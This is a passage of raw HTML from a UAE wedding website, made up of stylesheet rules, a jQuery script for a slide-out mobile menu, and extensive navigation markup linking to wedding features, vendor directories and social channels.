.responsive-menu-pro-desktop-menu-col-12{width:100%}#responsive-menu-pro .responsive-menu-pro-desktop-menu-col-11{width:91.66666667%}#responsive-menu-pro .responsive-menu-pro-desktop-menu-col-10{width:83.33333333%}#responsive-menu-pro .responsive-menu-pro-desktop-menu-col-9{width:75%}#responsive-menu-pro .responsive-menu-pro-desktop-menu-col-8{width:66.66666667%}#responsive-menu-pro .responsive-menu-pro-desktop-menu-col-7{width:58.33333333%}#responsive-menu-pro .responsive-menu-pro-desktop-menu-col-6{width:50%}#responsive-menu-pro .responsive-menu-pro-desktop-menu-col-5{width:41.66666667%}#responsive-menu-pro .responsive-menu-pro-desktop-menu-col-4{width:33.33333333%}#responsive-menu-pro .responsive-menu-pro-desktop-menu-col-3{width:25%}#responsive-menu-pro .responsive-menu-pro-desktop-menu-col-2{width:16.66666667%}#responsive-menu-pro .responsive-menu-pro-desktop-menu-col-1{width:8.33333333%}#responsive-menu-pro .responsive-menu-pro-desktop-menu-image{max-width:100%}#responsive-menu-pro-container div{display:none}#responsive-menu-pro .responsive-menu-pro-desktop-menu-image,#responsive-menu-pro .responsive-menu-pro-desktop-menu-text,#responsive-menu-pro-container #responsive-menu-pro-wrapper,#responsive-menu-pro-container #responsive-menu-pro,#responsive-menu-pro-container{display:block}#responsive-menu-pro{list-style-type:none;position:relative;margin:0}#responsive-menu-pro li .responsive-menu-pro-desktop-menu-text{white-space:normal}#responsive-menu-pro li{box-sizing:border-box;display:inline-block;white-space:nowrap;margin:0;vertical-align:top;text-align:left}#responsive-menu-pro li a{height:80px;line-height:80px;color:#000;background:#fff;text-decoration:none;transition:color 0.5s,background 0.5s;display:block;padding:0 15px;font-size:14px}#responsive-menu-pro li a .glyphicon,#responsive-menu-pro li a .fab,#responsive-menu-pro li a .fas{margin-right:5px}#responsive-menu-pro li a:hover{color:#000;background:#fff}#responsive-menu-pro li .responsive-menu-pro-submenu{display:none;position:absolute;margin:0;top:80px;padding-left:0;margin-left:0}#responsive-menu-pro li .responsive-menu-pro-submenu:not(.responsive-menu-pro-desktop-menu-container) li{display:block;width:100%;position:relative}#responsive-menu-pro li .responsive-menu-pro-submenu li a{background:#fff;color:#000;font-size:12px;height:auto;line-height:40px}#responsive-menu-pro li .responsive-menu-pro-submenu li a:hover{color:#000;background:#fff}#responsive-menu-pro li .responsive-menu-pro-submenu li a .responsive-menu-pro-desktop-menu-text{line-height:12px}#responsive-menu-pro li .responsive-menu-pro-submenu li .responsive-menu-pro-submenu{top:0;left:100%}#responsive-menu-pro li .responsive-menu-pro-submenu.responsive-menu-pro-desktop-menu-container{left:0;width:100%;right:0}#responsive-menu-pro li:hover>.responsive-menu-pro-submenu{display:block}#responsive-menu-pro li .responsive-menu-pro-submenu.responsive-menu-pro-desktop-menu-container ul.responsive-menu-pro-submenu-depth-2 li:hover ul{display:none}#responsive-menu-pro li .responsive-menu-pro-submenu.responsive-menu-pro-desktop-menu-container ul.responsive-menu-pro-submenu-depth-2{display:block;position:relative;left:auto;top:auto}#responsive-menu-pro-container{position:absolute;top:0;width:80%;right:0}}</style><script>jQuery(document).ready(function($) {

    var ResponsiveMenuPro = {
        trigger: '#responsive-menu-pro-button',
        animationSpeed: 500,
        breakpoint: 8000,
                            smoothScrollSpeed: '500000',
                isOpen: false,
        activeClass: 'is-active',
        container: '#responsive-menu-pro-container',
        openClass: 'responsive-menu-pro-open',
        activeArrow: '▲',
        inactiveArrow: '▼',
        wrapper: '#responsive-menu-pro-wrapper',
        linkElement: '.responsive-menu-pro-item-link',
        subMenuTransitionTime: 200,
        originalHeight: '',
        openMenu: function() {
            $(this.trigger).addClass(this.activeClass);
            $('html').addClass(this.openClass);
            $('.responsive-menu-pro-button-icon-active').hide();
            $('.responsive-menu-pro-button-icon-inactive').show();

                            $(this.container).removeClass('responsive-menu-pro-no-transition');
            
            
                            this.setWrapperTranslate();
            
                            $("#responsive-menu-pro > li").each(function(index) {
                    $(this).show();
                    $(this).animate({opacity: 0}, 0);
                    $(this).delay(100 * index).animate({
                        'margin-left': "0",
                        'opacity': 1
                    }, 500);
                });
            
            
            
            this.isOpen = true;
        },
        closeMenu: function() {
            $(this.trigger).removeClass(this.activeClass);
            $('html').removeClass(this.openClass);
            $('.responsive-menu-pro-button-icon-inactive').hide();
            $('.responsive-menu-pro-button-icon-active').show();

            
                            this.clearWrapperTranslate();
            
            $("#responsive-menu-pro > li").removeAttr('style');

            
            this.isOpen = false;
        },
                triggerMenu: function() {
            this.isOpen ? this.closeMenu() : this.openMenu();
        },

        
        triggerSubArrow: function(subarrow) {
            var sub_menu = $(subarrow).parent().siblings('.responsive-menu-pro-submenu');
            var self = this;

            
                
                    
                
                if(sub_menu.hasClass('responsive-menu-pro-submenu-open')) {
                    sub_menu.slideUp(self.subMenuTransitionTime, 'linear',function() {
                        $(this).css('display', '');
                    }).removeClass('responsive-menu-pro-submenu-open');
                    $(subarrow).html(this.inactiveArrow);
                    $(subarrow).removeClass('responsive-menu-pro-subarrow-active');
                } else {
                    sub_menu.slideDown(self.subMenuTransitionTime, 'linear').addClass('responsive-menu-pro-submenu-open');
                    $(subarrow).html(this.activeArrow);
                    $(subarrow).addClass('responsive-menu-pro-subarrow-active');
                }

            
        },
        menuHeight: function() {
            return $(this.container).height();
        },
        menuWidth: function() {
            return $(this.container).width();
        },
        wrapperHeight: function() {
            return $(this.wrapper).height();
        },
                    setWrapperTranslate: function() {
                switch('left') {
                    case 'left':
                        translate = 'translateX(' + this.menuWidth() + 'px)'; break;
                    case 'right':
                        translate = 'translateX(-' + this.menuWidth() + 'px)'; break;
                    case 'top':
                        translate = 'translateY(' + this.wrapperHeight() + 'px)'; break;
                    case 'bottom':
                        translate = 'translateY(-' + this.menuHeight() + 'px)'; break;
                }

                
                            },
            clearWrapperTranslate: function() {
                var self = this;

                
                            },
        
        
                    smoothScrollToLocation: function(event) {
                if(event.target.hash) {
                    $('html, body').animate({
                        scrollTop: $(event.target.hash).offset().top
                    }, 500);
                }
            },
        
        init: function() {

            var self = this;

            
                
                    
                                                                            
                        $('#responsive-menu-pro-container').swipe({
                            swipe:function(event, direction, distance, duration, fingerCount, fingerData) {
                                if($(window).width() < self.breakpoint) {
                                    if (direction == 'left') {
                                        self.closeMenu();
                                    }
                                }
                            },
                            threshold: 25,
                                                            allowPageScroll: "vertical",
                                                        excludedElements: "button, input, select, textarea, a, .noSwipe, #responsive-menu-pro-search-box"
                        });

                    
                
            
            
                
                
            
            
                
            
            
            $(this.trigger).on('click', function(e){
                e.stopPropagation();
                self.triggerMenu();
            });

            $(this.trigger).mouseup(function(){
                $(self.trigger).blur();
            });

            $('.responsive-menu-pro-subarrow').on('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.triggerSubArrow(this);
            });

            $(window).resize(function() {
                if($(window).width() >= self.breakpoint) {
                    if(self.isOpen){
                        self.closeMenu();
                    }
                    $('#responsive-menu-pro, .responsive-menu-pro-submenu').removeAttr('style');
                } else {
                                            $(self.container).addClass('responsive-menu-pro-no-transition');
                    
                                            if($('.responsive-menu-pro-open').length > 0){
                            self.setWrapperTranslate();
                        }
                                    }
            });

                            $(this.linkElement).on('click', function(e) {
                    self.smoothScrollToLocation(e);
                });
            
                            $(this.linkElement).on('click', function(e) {
                    if($(window).width() < self.breakpoint) {

                        e.preventDefault();

                                                
                        old_href = $(this).attr('href');
                        old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');

                        if(self.isOpen) {
                            if($(e.target).closest('.responsive-menu-pro-subarrow').length) {
                                return;
                            }
                            if(typeof old_href != 'undefined') {
                                self.closeMenu();
                                setTimeout(function() {
                                    window.open(old_href, old_target);
                                }, self.animationSpeed);
                            }
                        }
                    }
                });
            
                            $(document).on('click', 'body', function (e) {
                    if($(window).width() < self.breakpoint) {
                        if(self.isOpen) {
                            if (
                                $(e.target).closest('#responsive-menu-pro-container').length ||
                                $(e.target).closest('#responsive-menu-pro-button').length
                            ) {
                                return;
                            }
                        }
                        self.closeMenu();
                    }
                });
            
            
            
            
        }
    };
    ResponsiveMenuPro.init();
});</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body class="post-template-default single single-post postid-49711 single-format-standard wp-schema-pro-1.2.0 tribe-no-js et_monarch header-full-width content-sidebar hcme-mint views-template-content-template-for-posts responsive-menu-pro-slide-left elementor-default aa-prefix-bride-" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><div class='page-header-top-abs hidden-xs' id="pagetop"></div><div class='page-header-container-abs hidden-xs'></div><div class='site-header-container-abs hidden-xs'></div><div class='page-header-bottom-bar-container hidden-xs'><div class='page-header-bottom-abs hidden-xs'></div></div><div class="hidden-xs custom-nav-one"></div><div class="hidden-xs custom-nav-two"><nav class="nav-secondary custom-nav-two" itemscope="" itemtype="http://schema.org/SiteNavigationElement" style="width:90%;float:right;text-align:right;"><div class="wrap" style="display: inline-block;"><div id="customnavtwo" class="menu-top-menu-container"><ul id="menu-top-menu" class="menu genesis-nav-menu menu-secondary nav-top-right custom-nav-two"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15"><a title="About Bride Club ME" href="https://brideclubme.com/about/" itemprop="url">About Us</a><ul class="sub-menu"><li id="menu-item-21461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21461"><a title="Wedding Inspiration and Advice" href="https://brideclubme.com/about/who-are-we/" itemprop="url">Who are we?</a></li><li id="menu-item-51672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51672"><a href="https://brideclubme.com/the-concierge-service/" itemprop="url">The Concierge Service</a></li><li id="menu-item-21003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21003"><a title="The Bride Club ME Team" href="https://brideclubme.com/about/meet-the-team/" itemprop="url">Meet the Team</a></li><li id="menu-item-31174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31174"><a title="How to join the Bride Club ME Vendor Club" href="https://brideclubme.com/vendor-club-selection-process/" itemprop="url">Vendor Club Selection Process</a></li></ul></li><li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a title="Submit your real wedding or styled shoot here" href="https://brideclubme.com/submissions/" itemprop="url">Submissions</a></li><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-218"><a title="How to advertise your wedding services on Bride Club ME" href="https://brideclubme.com/advertise/" itemprop="url">Advertise</a><ul class="sub-menu"><li id="menu-item-21459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21459"><a title="Our Broadstreet Advert Examples" href="https://brideclubme.com/advertise/bride-club-me-advert-examples-and-specifications/" itemprop="url">Ad Examples &#038; Specifications</a></li></ul></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a title="How to get in touch with the Bride Club ME Team" href="https://brideclubme.com/contact/" itemprop="url">Get in Touch</a></li><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a title="Register with Bride Club ME to join the forums" href="https://brideclubme.com/register/" itemprop="url">Register</a></li></ul></div></div></nav></div><div class="visible-xs visible-sm visible-md navbarmobile"> <button id="responsive-menu-pro-button"
class="responsive-menu-pro-button responsive-menu-pro-boring
responsive-menu-pro-accessible"
type="button"
aria-label="Menu"> <span class="responsive-menu-pro-box"> <span class="responsive-menu-pro-inner"></span> </span></button><div id="responsive-menu-pro-container" class="responsive-menu-pro-no-transition slide-left"><div id="responsive-menu-pro-wrapper"><div id="responsive-menu-pro-title"> <a href="https://brideclubme.com" target="_self"><div id="responsive-menu-pro-title-image"><img alt="Bride Club ME Wedding Website Logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-lazy-src="https://brideclubme.com/wp-content/uploads/2019/02/BCME_Badge_Logo_White_WEB.png" /><noscript><img alt="Bride Club ME Wedding Website Logo" src="https://brideclubme.com/wp-content/uploads/2019/02/BCME_Badge_Logo_White_WEB.png" /></noscript></div> </a> <a href="https://brideclubme.com" target="_self"></a></div><div id="responsive-menu-pro-search-box"><form action="https://brideclubme.com" class="responsive-menu-pro-search-form" role="search"> <input type="search" name="s" title="Search"
placeholder="Search"
class="responsive-menu-pro-search-box"></form></div><ul id="responsive-menu-pro" class=""><li id="responsive-menu-pro-item-21405" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home responsive-menu-pro-item responsive-menu-pro-desktop-menu-col-auto"><a class="responsive-menu-pro-item-link" title="Bride Club ME Homepage" href="https://brideclubme.com/" itemprop="url">Home</a></li><li id="responsive-menu-pro-item-21406" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-pro-item responsive-menu-pro-desktop-menu-col-auto"><a class="responsive-menu-pro-item-link" title="Wedding Supplier and Venue Directory" href="https://brideclubme.com/vendors/" itemprop="url">Vendor Club</a></li><li id="responsive-menu-pro-item-50448" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="Find a wedding venue in Dubai, Abu Dhabi or across the UAE" href="/vendor-category/wedding-venues/" itemprop="url">Find a Venue</a></li><li id="responsive-menu-pro-item-50259" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="Find a supplier for your Destination Wedding" href="https://brideclubme.com/destination-vendors/" itemprop="url">The Destination Vendor Directory</a></li><li id="responsive-menu-pro-item-50260" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="Free Wedding Concierge and venue finder service" href="https://brideclubme.com/the-concierge-service/" itemprop="url">The Concierge Service</a></li><li id="responsive-menu-pro-item-21407" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children responsive-menu-pro-item responsive-menu-pro-item-has-children responsive-menu-pro-desktop-menu-col-auto"><a class="responsive-menu-pro-item-link" title="Read all of Bride Club ME&#8217;s wedding features here" href="/articles" itemprop="url">Features<div class="responsive-menu-pro-subarrow">▼</div></a><ul data-depth='2' class='responsive-menu-pro-submenu responsive-menu-pro-submenu-depth-1'><li id="responsive-menu-pro-item-23710" class=" menu-item menu-item-type-taxonomy menu-item-object-articles-for menu-item-has-children responsive-menu-pro-item responsive-menu-pro-item-has-children"><a class="responsive-menu-pro-item-link" title="Read real weddings of all cultures featured here" href="https://brideclubme.com/articles-for/real-weddings/" itemprop="url">Real Weddings<div class="responsive-menu-pro-subarrow">▼</div></a><ul data-depth='3' class='responsive-menu-pro-submenu responsive-menu-pro-submenu-depth-2'><li id="responsive-menu-pro-item-23715" class=" menu-item menu-item-type-taxonomy menu-item-object-articles-for responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="Arabic real wedding submissions" href="https://brideclubme.com/articles-for/real-weddings/arabic/" itemprop="url">Arabic</a></li><li id="responsive-menu-pro-item-23712" class=" menu-item menu-item-type-taxonomy menu-item-object-articles-for responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="Asian real wedding submissions" href="https://brideclubme.com/articles-for/real-weddings/asian/" itemprop="url">Asian</a></li><li id="responsive-menu-pro-item-23711" class=" menu-item menu-item-type-taxonomy menu-item-object-articles-for responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="Western real wedding submissions" href="https://brideclubme.com/articles-for/real-weddings/western/" itemprop="url">Western</a></li><li id="responsive-menu-pro-item-23717" class=" menu-item menu-item-type-taxonomy menu-item-object-articles-for responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="Nigerian real wedding submissions" href="https://brideclubme.com/articles-for/real-weddings/nigerian/" itemprop="url">Nigerian</a></li><li id="responsive-menu-pro-item-23716" class=" menu-item menu-item-type-taxonomy menu-item-object-articles-for responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="Real engagement shoots and proposals featured here" href="https://brideclubme.com/articles-for/real-weddings/engagement-shoots/" itemprop="url">Engagement Shoots</a></li><li id="responsive-menu-pro-item-23718" class=" menu-item menu-item-type-taxonomy menu-item-object-articles-for responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="Check out Bride Club Me&#8217;s suppliers&#8217; styled shoots" href="https://brideclubme.com/articles-for/real-weddings/styled-shoots/" itemprop="url">Styled Shoots</a></li></ul></li><li id="responsive-menu-pro-item-23705" class=" menu-item menu-item-type-taxonomy menu-item-object-articles-for responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="Get Inspired with BCME&#8217;s Dubai and Abu Dhabi Wedding Inspiration" href="https://brideclubme.com/articles-for/inspiration/" itemprop="url">Inspiration</a></li><li id="responsive-menu-pro-item-23706" class=" menu-item menu-item-type-taxonomy menu-item-object-articles-for menu-item-has-children responsive-menu-pro-item responsive-menu-pro-item-has-children"><a class="responsive-menu-pro-item-link" title="Tips and Advice from Wedding Experts" href="https://brideclubme.com/articles-for/tips-advice/" itemprop="url">Tips &#038; Advice<div class="responsive-menu-pro-subarrow">▼</div></a><ul data-depth='3' class='responsive-menu-pro-submenu responsive-menu-pro-submenu-depth-2'><li id="responsive-menu-pro-item-86157" class=" menu-item menu-item-type-taxonomy menu-item-object-articles-for responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" href="https://brideclubme.com/articles-for/covid-19/" itemprop="url">Covid-19</a></li></ul></li><li id="responsive-menu-pro-item-23708" class=" menu-item menu-item-type-taxonomy menu-item-object-articles-for responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="Bridal Beauty Tips from the Pros" href="https://brideclubme.com/articles-for/beauty/" itemprop="url">Beauty</a></li><li id="responsive-menu-pro-item-23709" class=" menu-item menu-item-type-taxonomy menu-item-object-articles-for responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="Bridal fashion inspiration and advice" href="https://brideclubme.com/articles-for/fashion/" itemprop="url">Fashion</a></li><li id="responsive-menu-pro-item-23714" class=" menu-item menu-item-type-taxonomy menu-item-object-articles-for responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="DIY wedding tips, inspiration and guides" href="https://brideclubme.com/articles-for/diy/" itemprop="url">DIY</a></li><li id="responsive-menu-pro-item-23713" class=" menu-item menu-item-type-taxonomy menu-item-object-articles-for responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="Honeymoon and romantic travel inspiration, tips and advice" href="https://brideclubme.com/articles-for/honeymoons/" itemprop="url">Honeymoons</a></li><li id="responsive-menu-pro-item-23707" class=" menu-item menu-item-type-taxonomy menu-item-object-articles-for responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="Bride Club ME&#8217;s reviews of wedding services" href="https://brideclubme.com/articles-for/reviews/" itemprop="url">Reviews</a></li></ul></li><li id="responsive-menu-pro-item-21408" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-pro-item responsive-menu-pro-desktop-menu-col-auto"><a class="responsive-menu-pro-item-link" title="Ask the wedding experts anything" href="https://brideclubme.com/q-and-a-ask-the-experts/" itemprop="url">The Experts</a></li><li id="responsive-menu-pro-item-21409" class=" menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat responsive-menu-pro-item responsive-menu-pro-desktop-menu-col-auto"><a class="responsive-menu-pro-item-link" title="All the UAE&#8217;s wedding events listed here" href="https://brideclubme.com/event-calendar/category/home-club-me-events/" itemprop="url">Events</a></li><li id="responsive-menu-pro-item-50600" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children responsive-menu-pro-item responsive-menu-pro-item-has-children"><a class="responsive-menu-pro-item-link" title="Bride Club ME&#8217;s blog" href="#" itemprop="url">Blog<div class="responsive-menu-pro-subarrow">▼</div></a><ul data-depth='2' class='responsive-menu-pro-submenu responsive-menu-pro-submenu-depth-1'><li id="responsive-menu-pro-item-25826" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" href="https://brideclubme.com/our-news/baby-club-me-our-founders-baby-journey/" itemprop="url">Baby Club ME</a></li><li id="responsive-menu-pro-item-25827" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent responsive-menu-pro-item responsive-menu-pro-item-current-parent"><a class="responsive-menu-pro-item-link" title="Behind the scenes with Bride Club ME" href="https://brideclubme.com/our-news/behind-the-scenes/" itemprop="url">Behind the Scenes</a></li><li id="responsive-menu-pro-item-25828" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="Win with Bride Club ME&#8217;s competitions" href="https://brideclubme.com/our-news/competitions/" itemprop="url">Competitions</a></li><li id="responsive-menu-pro-item-25829" class=" menu-item menu-item-type-taxonomy menu-item-object-category responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="Bride Club ME featured in the press" href="https://brideclubme.com/our-news/in-the-press/" itemprop="url">In the Press</a></li></ul></li><li id="responsive-menu-pro-item-21410" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children responsive-menu-pro-item responsive-menu-pro-item-has-children responsive-menu-pro-desktop-menu-col-auto"><a class="responsive-menu-pro-item-link" title="About Bride Club ME" href="https://brideclubme.com/about/" itemprop="url">About Us<div class="responsive-menu-pro-subarrow">▼</div></a><ul data-depth='2' class='responsive-menu-pro-submenu responsive-menu-pro-submenu-depth-1'><li id="responsive-menu-pro-item-21412" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="Who are Bride Club ME and what do we do?" href="https://brideclubme.com/about/who-are-we/" itemprop="url">Who are we?</a></li><li id="responsive-menu-pro-item-21411" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="Meet the Bride Club ME Team" href="https://brideclubme.com/about/meet-the-team/" itemprop="url">Meet the Team</a></li><li id="responsive-menu-pro-item-21414" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="Promote and grow your wedding business with Bride Club ME" href="https://brideclubme.com/advertise/" itemprop="url">Advertise</a></li><li id="responsive-menu-pro-item-31175" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="How to join the Bride Club ME vendor club" href="https://brideclubme.com/vendor-club-selection-process/" itemprop="url">Vendor Club Selection Process</a></li></ul></li><li id="responsive-menu-pro-item-86158" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" href="https://brideclubme.com/submissions/" itemprop="url">Submissions</a></li><li id="responsive-menu-pro-item-21415" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-pro-item responsive-menu-pro-desktop-menu-col-auto"><a class="responsive-menu-pro-item-link" title="Contact the Bride Club ME team" href="https://brideclubme.com/contact/" itemprop="url">Contact</a></li><li id="responsive-menu-pro-item-24115" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children responsive-menu-pro-item responsive-menu-pro-item-has-children responsive-menu-pro-desktop-menu-col-auto"><a class="responsive-menu-pro-item-link" title="Follow Bride Club ME on social" href="#" itemprop="url">Follow us on Social<div class="responsive-menu-pro-subarrow">▼</div></a><ul data-depth='2' class='responsive-menu-pro-submenu responsive-menu-pro-submenu-depth-1'><li id="responsive-menu-pro-item-24116" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="Bride Club ME Facebook Community" target="_blank" href="https://www.facebook.com/TheGccBrideClub" itemprop="url"><span class="fab fa-facebook"></span>Facebook</a></li><li id="responsive-menu-pro-item-24119" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="Bride Club ME Instagram Inspiration" target="_blank" href="https://instagram.com/brideclubme" itemprop="url"><span class="fab fa-instagram"></span>Instagram</a></li><li id="responsive-menu-pro-item-24118" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="Bride Club ME Pinterest Boards &#038; Collections" target="_blank" href="https://pinterest.com/brideclubme/" itemprop="url"><span class="fab fa-pinterest-square"></span>Pinterest</a></li><li id="responsive-menu-pro-item-24120" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="Bride Club ME TV Video Tips &#038; Advice" target="_blank" href="https://www.youtube.com/channel/UC1uUWi7yybTMcXUvViU_eZg" itemprop="url"><span class="fab fa-youtube-square"></span>YouTube</a></li><li id="responsive-menu-pro-item-24117" class=" menu-item menu-item-type-custom menu-item-object-custom responsive-menu-pro-item"><a class="responsive-menu-pro-item-link" title="Bride Club ME Twitter feed" target="_blank" href="https://twitter.com/brideclubme" itemprop="url"><span class="fab fa-twitter-square"></span>Twitter</a></li></ul></li></ul><div id="responsive-menu-pro-additional-content"><style>@media screen and (max-width:8000px) #responsive-menu-pro-container #responsive-menu-pro-title #responsive-menu-pro-title-image img{margin-top:-20px}</style></div></div></div></div><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-middle-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-210"><a title="UAE Wedding Inspiration and Venue Concierge" href="https://brideclubme.com/" itemprop="url"><span itemprop="name">Home</span></a></li><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom current-post-parent menu-item-has-children menu-item-69"><a title="Real all of Bride Club ME&#8217;s wedding features here" href="/articles" itemprop="url"><span itemprop="name">Features</span></a><ul class="sub-menu"><li id="menu-item-23451" class="menu-item menu-item-type-taxonomy menu-item-object-articles-for menu-item-has-children menu-item-23451"><a title="Real UAE and International weddings featured on Bride Club ME" href="https://brideclubme.com/articles-for/real-weddings/" itemprop="url"><span itemprop="name">Real Weddings</span></a><ul class="sub-menu"><li id="menu-item-23694" class="menu-item menu-item-type-taxonomy menu-item-object-articles-for menu-item-23694"><a title="Real Arabic weddings featured" href="https://brideclubme.com/articles-for/real-weddings/arabic/" itemprop="url"><span itemprop="name">Arabic</span></a></li><li id="menu-item-23649" class="menu-item menu-item-type-taxonomy menu-item-object-articles-for menu-item-23649"><a title="Real Asian weddings featured" href="https://brideclubme.com/articles-for/real-weddings/asian/" itemprop="url"><span itemprop="name">Asian</span></a></li><li id="menu-item-23452" class="menu-item menu-item-type-taxonomy menu-item-object-articles-for menu-item-23452"><a title="Real Western weddings featured" href="https://brideclubme.com/articles-for/real-weddings/western/" itemprop="url"><span itemprop="name">Western</span></a></li><li id="menu-item-23696" class="menu-item menu-item-type-taxonomy menu-item-object-articles-for menu-item-23696"><a title="Real Nigerian weddings featured" href="https://brideclubme.com/articles-for/real-weddings/nigerian/" itemprop="url"><span itemprop="name">Nigerian</span></a></li><li id="menu-item-23695" class="menu-item menu-item-type-taxonomy menu-item-object-articles-for menu-item-23695"><a title="Real Engagement shoots and proposals featured" href="https://brideclubme.com/articles-for/real-weddings/engagement-shoots/" itemprop="url"><span itemprop="name">Engagement Shoots</span></a></li><li id="menu-item-23697" class="menu-item menu-item-type-taxonomy menu-item-object-articles-for menu-item-23697"><a title="Styled shoots from our network of talented wedding suppliers" href="https://brideclubme.com/articles-for/real-weddings/styled-shoots/" itemprop="url"><span itemprop="name">Styled Shoots</span></a></li></ul></li><li id="menu-item-23498" class="menu-item menu-item-type-taxonomy menu-item-object-articles-for menu-item-23498"><a title="UAE centric Wedding Inspiration" href="https://brideclubme.com/articles-for/inspiration/" itemprop="url"><span itemprop="name">Inspiration</span></a></li><li id="menu-item-23500" class="menu-item menu-item-type-taxonomy menu-item-object-articles-for menu-item-23500"><a title="Bridal Beauty advice and tips" href="https://brideclubme.com/articles-for/beauty/" itemprop="url"><span itemprop="name">Beauty</span></a></li><li id="menu-item-23504" class="menu-item menu-item-type-taxonomy menu-item-object-articles-for menu-item-23504"><a title="DIY wedding advice and tips" href="https://brideclubme.com/articles-for/diy/" itemprop="url"><span itemprop="name">DIY</span></a></li><li id="menu-item-23501" class="menu-item menu-item-type-taxonomy menu-item-object-articles-for menu-item-23501"><a title="Bridal Fashion News and Inspiration" href="https://brideclubme.com/articles-for/fashion/" itemprop="url"><span itemprop="name">Fashion</span></a></li><li id="menu-item-23503" class="menu-item menu-item-type-taxonomy menu-item-object-articles-for menu-item-23503"><a title="Honeymoon and Romantic Travel Features" href="https://brideclubme.com/articles-for/honeymoons/" itemprop="url"><span itemprop="name">Honeymoons</span></a></li><li id="menu-item-23499" class="menu-item menu-item-type-taxonomy menu-item-object-articles-for menu-item-has-children menu-item-23499"><a title="Tips and Advice from Wedding Experts" href="https://brideclubme.com/articles-for/tips-advice/" itemprop="url"><span itemprop="name">Tips &#038; Advice</span></a><ul class="sub-menu"><li id="menu-item-86156" class="menu-item menu-item-type-taxonomy menu-item-object-articles-for menu-item-86156"><a href="https://brideclubme.com/articles-for/covid-19/" itemprop="url"><span itemprop="name">Covid-19</span></a></li></ul></li><li id="menu-item-23502" class="menu-item menu-item-type-taxonomy menu-item-object-articles-for menu-item-23502"><a title="Check out Bride Club ME&#8217;s reviews of wedding related services here" href="https://brideclubme.com/articles-for/reviews/" itemprop="url"><span itemprop="name">Reviews</span></a></li></ul></li><li id="menu-item-21087" class="menu-directory menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21087"><a title="The Bride Club ME Wedding Venue and Vendor supplier club" href="https://brideclubme.com/vendors/" itemprop="url"><span itemprop="name">Vendor Club</span></a><ul class="sub-menu"><li id="menu-item-49929" class="menu-item 